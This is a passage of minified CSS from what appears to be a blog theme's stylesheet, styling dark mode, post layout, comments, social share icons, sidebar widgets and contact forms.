.search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:#fff;width:400px;border-radius:10px;box-shadow:0 1px 3px rgba(0,0,0,0.05),0 24px 24px -8px rgba(0,0,0,0.05)}.darkmode blockquote:before{color:#ae}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgba(1,1,1,.05);background:#fff;padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:#3f526e;text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block !important;margin:15px 0 !important;text-align:left}#blog-pager,.backtop,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:#e90000 !important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all .2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block;overflow:hidden;background:#ffffff;padding:30px}.GM .post-body{color:#4c4c4c}.bPst.GM #myjump,.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:#e90000;color:#fff !important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;flex-wrap:nowrap;width:100%;margin:0;padding:0;background:transparent}.featured{position:relative}.featured .post-content{position:relative}.featured .div-content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.featured .FeaturedPost .div-content .post-title a,.featured .FeaturedPost .div-content p.pStNpet,.featured .FeaturedPost .div-content .post-meta{color:#fff}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;-webkit-transition:all 250ms ease;transition:all 250ms ease;text-shadow:none;display:block}.post-tag a:hover{background:#212529;color:#fff}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.gR .psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:0;overflow:hidden}.gR .psTinF #myjump{display:flex;flex-direction:column;gap:15px 0}.gR.mediaproduct .psTinF #myjump{gap:0}.gR .psTinF h2,.rL h2.post-title{display:block;font-size:18px;color:#000;line-height:1.5;text-decoration:none}.gR .psTinF h2 a,.rL h2.post-title a,.rM h2.post-title a{color:#000000}.gR .psTinF h2 a:hover,.rL h2.post-title a:hover,.rM h2.post-title a:hover{color:#718096}p.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0;color:#000}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.darkmode,.darkmode .toc-auto,.darkmode .post-body pre code,.darkmode .post-labels a,.darkmode .post-labels span,.darkmode .share-links li a,.darkmode #main-menu ul>li>ul,.darkmode .form-tab,.darkmode .goompage .tmPost,.darkmode .goompage .page,.darkmode #comment-holder code,.darkmode #comment-holder i[rel="code"],.darkmode #comment-holder pre,.darkmode #comment-holder i[rel="pre"],.darkmode .bUpm{background:#181c22}.darkmode .hdWrp,.darkmode .tickerContainer,.darkmode .slTop .widget,.darkmode #sdWrp,.darkmode .contact-form-widget,.darkmode #footer,.darkmode #nSch form,.darkmode .bPst-comments,.darkmode .errorWrap a,.darkmode .blog-pager .blog-pager-newer-link,.darkmode .blog-pager .blog-pager-older-link,.item.darkmode .bPst,.darkmode .sHed,.darkmode .SimpleFooter,.darkmode #appLinkConfirmation,.darkmode #item-order{background:#14161a}.darkmode .box-accordion>div{background:#3d3d3d}.darkmode .post-body pre code,.darkmode #comment-holder code,.darkmode #comment-holder i[rel="code"],.darkmode #comment-holder pre,.darkmode #comment-holder i[rel="pre"]{color:#8d9ab1}.darkmode .rsmall li:not(:first-child)>*:before{background:rgb(239 239 239 / 6%)}.darkmode,.darkmode a,.darkmode .GM .post-body,.darkmode #breadcrumb,.darkmode #breadcrumb a,.darkmode #main-menu ul>li>a,.darkmode .FeaturedPost .post-title a,.darkmode .PopularPosts .post-title a,.darkmode .header #socialhead .LinkList .social-counter li a,.darkmode .gR .psTinF>h2>a,.darkmode .post-body h1,.darkmode .post-body h2,.darkmode .post-body h3,.darkmode .post-body h4,.darkmode .post-body h5,.darkmode .post-body h6,.darkmode .relBks .relTL h3,.darkmode .sidebar .widget-title>h3,.darkmode .titlehome h3.home-title,.darkmode #myjump h1.post-title,.darkmode .widget-title>h3,.darkmode .toc-auto a,.darkmode .post-labels a,.darkmode .post-labels span,.darkmode #credit,.darkmode #credit a,.darkmode .comments,.darkmode .comments .comment .comment-actions a,.darkmode .comments .comments-content .comment-header a,.darkmode .Profile .profile-info>.profile-link:hover,.darkmode #ArchiveList .flat li>a,.darkmode .contact-form-email,.darkmode .contact-form-email-message,.darkmode .contact-form-name,.darkmode input.search-terms,.darkmode button.search-action,.darkmode .bPst-comments,.darkmode .sidebar a:link,.darkmode .sidebar li a:visited,.darkmode #footer .widget-title>h3,.darkmode .post-footer .author-profile .author-name span,.darkmode #footer a,.darkmode #footer a:visited,.darkmode #footer,.darkmode .item .author-name,.darkmode .gR .psTinF h2 a,.darkmode .gR .psTinF h2 a,.darkmode .rL h2.post-title a,.darkmode .rM h2.post-title a,.darkmode .adBn,.darkmode .simpleCart_items .itemRow .item-name,.darkmode .SimpleFooter,.darkmode .sHed,.darkmode .gsshow.gs-effect .gscontent input,.darkmode .errorWrap a{color:#becde9}.darkmode .Profile .profile-info>.profile-link{background:#e90000;color:#fff}.darkmode p.pStNpet,.darkmode .gR .meta,.index.darkmode .author-name,.darkmode .post-meta,.darkmode .rcMtA{color:#bdd3f3}.darkmode .goomsite-heading{border-bottom:1px solid rgb(239 239 239 / 6%)}.darkmode .qty-container{border:1px solid rgb(239 239 239 / 6%)}.darkmode .cart-grand{border-top:1px solid rgb(239 239 239 / 6%)}.darkmode .simpleCart_remove{border:1px solid #14161a}.darkmode .post-body-Shop h2{border-bottom:2px solid rgb(239 239 239 / 6%)}.darkmode .post-body-Shop h2:before{background:#ffb60a}.darkmode .simpleCart_items .item-decrement a,.darkmode .simpleCart_items .item-increment a,.darkmode .qty-container .qty-minus,.darkmode .qty-container .qty-plus{background:#212529}.darkmode .morepost a{background:#e90000;color:#fff !important}.darkmode .btnSopping svg{fill:#becde9}.darkmode #nSch form{box-shadow:0 6px 30px -10px #000}.darkmode a.tagsmall,.darkmode .jump-link a,.darkmode #main-menu ul>li>a:hover,.darkmode #main-menu ul>li>ul>li a:hover,.darkmode .readingTime,.darkmode .post-body a,.darkmode .post-footer .author-profile .author-name,.darkmode .simpleCart_items .item-total,.darkmode .simpleCart_items .item-quantity,.darkmode #mainnum #ranNum{color:#ffb60a !important}.darkmode .toc-auto ul li a,.darkmode #relBefore a{color:#9aa0ab !important}.darkmode .readingTime svg,.darkmode #sICN svg,.darkmode .dm .menushow svg,.darkmode button.gsclose svg,.darkmode .gsshow.gs-effect .gscontent form.search-form button svg{fill:#ffb60a}.darkmode #ArchiveList ul.flat li{border-bottom:1px dotted rgb(234 234 234 / 8%)}.darkmode .post-footer .author-profile,.darkmode #relBefore{border-top:1px dotted rgb(234 234 234 / 8%);border-bottom:1px dotted rgb(234 234 234 / 8%)}.darkmode .contact-form-email,.darkmode .contact-form-name,.darkmode .contact-form-email-message,.darkmode .waForm .validate,.darkmode .gsshow.gs-effect~.gsoverlay,.CheckOut.darkmode{background:#181c22}.darkmode .contact-form-button-submit,.darkmode #blog-pager .loMr,.darkmode .goompage .pg-arrow{background-color:#e90000;color:#fff}.darkmode .contact-form-email,.darkmode .contact-form-name,.darkmode .contact-form-email-message{box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #30;-webkit-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #30;-moz-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3}.darkmode .widget-title:before{background-color:#e90000}#breadcrumb,#breadcrumb a,#breadcrumb a:hover,.FeaturedPost .post-title a:hover,.PopularPosts .post:hover .post-title a,.header #socialhead .LinkList .social-counter li a:hover,.gR:hover .psTinF>h2>a,.relWr li:hover h3 a{color:#718096}.date-header{display:block;overflow:hidden;font-weight:400;margin:0 !important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:#000000}.readingTime{display:flex;align-items:center;color:#e90000;margin-left:15px}.readingTime svg{width:18px;fill:#e90000;height:auto;opacity:.7;margin-right:5px}.meta{display:flex;align-items:center}.item #myjump{display:flex;flex-direction:column;gap:20px 0}.item #jp{margin-bottom:2rem}.item .author-name{font-weight:bold;min-width:0}.item .author-name,.item .cMntR{padding-right:15px}.opacity{opacity:.8}.index .cnPst{gap:0;width:100%;margin:0 auto;padding-inline-start:0;padding-inline-end:0;display:flex}.index .author-name{box-sizing:border-box;margin:0;font-weight:bold;color:#3f526e;min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0}#breadcrumb a{transition:color .17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:'';border:solid #4e4d4d;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:#000000;font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body,.post-body-Shop{width:100%;overflow:hidden;padding:0;margin:0;font-family:'Merriweather',serif;font-size:16px;line-height:1.8em}.cc_disc_price{font-family:Merriweather,serif;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.archive #mWrp{-ms-flex:1 1 76%;flex:1 1 76%;max-width:76%;padding:0 30px 0 0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.post-footer{float:left;width:100%;margin:0}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block !important;margin:0 auto !important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:1px dashed #e7e7e7;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:15px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.darkmode .adBn{background:#1a1f28;border:1px dashed #283244}.post-labels{overflow:hidden;height:auto;margin:0 0 20px;padding:0}.post-labels a,.post-labels span{float:left;height:30px;background-color:#f1f6fd;font-size:13px;line-height:30px;border-radius:4px;font-weight:600;margin:0;padding:0 10px}.post-labels span{color:#e90000}.post-labels a{margin:0 0 0 10px;transition:all .17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:#000000;font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{overflow:hidden;line-height:0;margin:0 0 30px}.share-links li{float:left;list-style:none;margin:0 10px 0 0}.share-links li a{float:left;cursor:pointer;height:35px;width:45px;line-height:35px;background:#f1f6fd;border-radius:5px;font-size:18px;transition:all .17s ease}.footer,.relWr li{-webkit-box-sizing:border-box}.social a:before{content:"";display:block;background-size:cover;width:20px;height:20px;background-position:center center;margin:8px auto;background-repeat:no-repeat}.social .blogger a:before{content:"\f37d"}.social .facebook a:before{background-image:url([data-uri])}.social .x a:before{background-image:url("[data-uri]")}.social .rss a:before{background-image:url("[data-uri]")}.social .youtube a:before{background-image:url("[data-uri]")}.social .skype a:before{background-image:url("[data-uri]")}.social .tumblr a:before{background-image:url("[data-uri]")}.social .vk a:before{background-image:url("[data-uri]")}.social .stack-overflow a:before{background-image:url("[data-uri]")}.social .github a:before{background-image:url("[data-uri]")}.social .linkedin a:before{background-image:url("[data-uri]")}.social .dribbble a:before{background-image:url("[data-uri]")}.social .soundcloud a:before{background-image:url("[data-uri]")}.social .behance a:before{background-image:url("[data-uri]")}.social .digg a:before{background-image:url("[data-uri]")}.social .instagram a:before{background-image:url("[data-uri]")}.social .pinterest a:before{background-image:url("[data-uri]")}.social .twitch a:before{background-image:url("[data-uri]")}.social .codepen a:before{background-image:url("[data-uri]")}.social .reddit a:before{background-image:url("[data-uri]")}.social .whatsapp a:before{background-image:url("[data-uri]")}.social .snapchat a:before{background-image:url("[data-uri]")}.social .email a:before{background-image:url("[data-uri]");height:15px;margin:10px auto}.social .tiktok a:before{background-image:url("[data-uri]")}.bksMeta{display:flex;align-items:center}.author-profile .author-image-box img{width:48px;height:48px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;box-sizing:border-box;margin:0;min-width:0;background-color:#f1f6fd;display:inline-block;vertical-align:middle;border-radius:9999px;border-style:solid;border-width:3px;border-color:#f1f6fd;opacity:.9;margin-right:1rem}.backtop{position:fixed;opacity:0;visibility:hidden;overflow:hidden;z-index:99;background:#e90000;color:#fff;width:30px;height:30px;border-bottom:2px solid rgb(10 0 0 / 14%);line-height:30px;right:25px;bottom:-25px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.backtop:hover{background-color:#e90000;opacity:.8;transition:all .2s ease-in-out;color:#fff}.backtop.show{visibility:visible;cursor:pointer;opacity:1;bottom:30px}.backtop svg{width:25px;height:auto}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.relBks{display:block;overflow:hidden;margin:0 auto}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks h4{margin-bottom:5px}.relBks .relTL{display:flex;align-items:center;justify-content:space-between;margin-bottom:25px}.jump-link{margin-left:10px}.jump-link a{color:#e90000;text-transform:capitalize}#blog-pager .loading .loader,.relWr,.relWr li{position:relative;overflow:hidden}.relWr{clear:both;max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:2rem;display:grid}#relPSt .tHimage{width:100%;max-width:100%;margin-bottom:20px;margin-right:0}.relWr li{padding:0;-webkit-box-flex:1;margin:0 auto;box-sizing:border-box;list-style:none;width:100%;flex-direction:column;display:flex}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .loMr{display:block;border:0;-webkit-transition:-webkit-transform 250ms ease,box-shadow 250ms ease,color 250ms ease;-webkit-transition:transform 250ms ease,box-shadow 250ms ease,color 250ms ease;transition:transform 250ms ease,box-shadow 250ms ease,color 250ms ease;background:#efefef;color:#000;border-radius:10px;float:none;padding:10px 25px;font-weight:400;font-size:16px;transition:.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;margin:0}#blog-pager .loMr svg{width:auto;height:20px;vertical-align:middle;margin-left:5px}#blog-pager .loMr svg path{fill:#000}#blog-pager #ldLnk{cursor:pointer}#blog-pager #ldLnk:hover{background-color:#e90000;color:#fff}#blog-pager .loMr:hover svg path{fill:#fff}#blog-pager .loMr.noMr{background-color:#e90000;color:#fff}#blog-pager .loading,#blog-pager .noMr{display:none}#blog-pager .loading .loader{display:block;margin:0;height:35px}#blog-pager .noMr.show{display:inline-block;cursor:no-drop}#blog-pager .loading .loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid;border-right-color:#e90000;border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pstANm{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.pstINp{animation-name:fadeInUp}table{border-collapse:collapse;border-spacing:0}.post-body tr{padding:10px 0;font-size:12px;line-height:1.42}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.darkmode .post-body td.tr-caption{border-bottom:1px solid rgb(255 255 255 / 8%)}.goomsite-wrapper{display:-moz-flex;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:20px}.slotbanner{overflow:hidden;clear:both}#banner-home2 .widget{margin:30px 0 0}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:#fff}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.darkmode .comments iframe#comment-editor{border-right:1px dashed #555d75;border-left:1px dashed #555d75}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgba(1,1,1,.05);background:#fff;padding:30px;border-radius:1rem;border-left:4px solid #e90000}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comWP{display:flex;justify-content:space-between;align-items:center;margin-bottom:30px;overflow:hidden;height:25px}.comments .comWP .iconment svg{width:25px;height:auto;vertical-align:middle}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:#3f526e;margin:30px 0;background-color:#fff;border-radius:1rem;-webkit-transition:-webkit-transform 250ms ease,box-shadow 250ms ease,color 250ms ease;-webkit-transition:transform 250ms ease,box-shadow 250ms ease,color 250ms ease;transition:transform 250ms ease,box-shadow 250ms ease,color 250ms ease;box-shadow:1px 1px 5px 0 rgba(1,1,1,.05);padding:2rem;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{-webkit-transition:opacity .17s;-moz-transition:opacity .17s;-ms-transition:opacity .17s;-o-transition:opacity .17s;transition:opacity .17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:'';color:#000000;font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:30px auto;line-height:1.4;align-items:center;font-size:16px;padding:20px 0;border-top:1px solid #f1f6fd;border-bottom:1px solid #f1f6fd}.post-footer .author-image-box{display:block;width:90px;height:90px;min-width:0}.post-footer .author-about{width:85%}.post-footer .author-profile .author-image-box img{width:90px;height:90px}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600;color:#e90000}.post-footer .author-profile .author-name span{color:#000;margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:15px;margin:10px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color .17s ease;color:#e90000}.post-body a:hover{color:#718096}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:#000000}.sidebar a:hover,.sidebar li a:visited:hover{color:#718096}.sidebar .widget-content{margin:0;color:#000;font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.errorWrap,.subs-header{align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0 30px 0 0 !important;margin:0 !important;list-style:none}.social-counter li:last-child{padding-right:0 !important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color .17s}.social-counter li a:hover{color:#000000}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:#e90000;color:#ffffff;font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block !important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title>h3{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:#ffffff;text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:1px solid #eee}.FollowByEmail .widget-content>h3{font-size:18px;color:#000000;font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#000000;font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:ease .17s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:#e90000;text-transform:uppercase;margin:0;transition:opacity .17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:#000000;transition:color .17s}.header-search,.subs-c ul,.subs-header{display:flex}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:#e90000;color:#ffffff;font-size:11px;font-weight:400;text-align:center;line-height:16px}.subs-c ul{justify-content:center}.subs-c ul li{padding:0 5px}.subs-c li a{font-size:12px;font-weight:500;letter-spacing:1px;text-transform:uppercase;padding:7px 15px;color:#fff;background:#e90000;border-radius:30px}.subs-c li a:hover{color:#ffffff;background:#e90000}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{display:flex;position:relative;justify-content:space-between;overflow:hidden;align-items:center;margin-bottom:20px}.widget-title>h3{color:#000;margin:0;text-align:left;padding-left:15px}.widget-title:before{content:"";position:absolute;top:50%;transform:translateY(-50%);left:0;background-color:#000;height:70%;width:4px}a.more-link{font-size:11px;color:#3c3c3c}.relBks .relTL h3{color:#3f526e;font-weight:500}.relNav{color:#718096;font-size:20px;display:flex;align-items:center}.relNav svg{fill:#718096;width:10px;height:auto;vertical-align:middle}.relNtBtN{margin-left:15px}.relNav span:hover{cursor:pointer}.widget-title h2.titlehome{font-weight:500;color:#000000 !important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:dotted 2px hsla(0,0%,90%,.58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tHimage{width:45%;max-width:45%;margin-right:20px;overflow:hidden;flex:0 0 auto}#credit,.cnPst{-ms-flex-flow:row wrap}.tHimg{width:100%;overflow:hidden;height:0;padding-top:75%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tHimg img:hover{transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-ms-transform:scale(1.06);-o-transform:scale(1.06)}.cnPst{margin:0 auto;padding:0;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;flex-flow:row wrap;position:relative}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post:last-child{margin-bottom:0}.PopularPosts .post .post-content{position:relative;display:flex}.PopularPosts .post .tHimage{width:90px;margin-right:20px}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .post-title,.relBks h4{font-size:14px;color:#000;text-decoration:none}.PopularPosts .post-title{margin:0 auto 5px}.PopularPosts .post-title a{transition:color .17s;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.BlogSearch .search-action{color:#ffffff;transition:background .17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-email,.contact-form-name{height:35px;line-height:35px;box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;-webkit-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;-moz-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;border-radius:50px;border:0}.contact-form-email-message{border:0;border-radius:15px;box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;-webkit-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;-moz-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:transparent;padding:0 18px;margin:0;background-color:#f1f6fd;color:#000;font-family:'Inter',sans-serif;border-radius:5px;transition:.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile 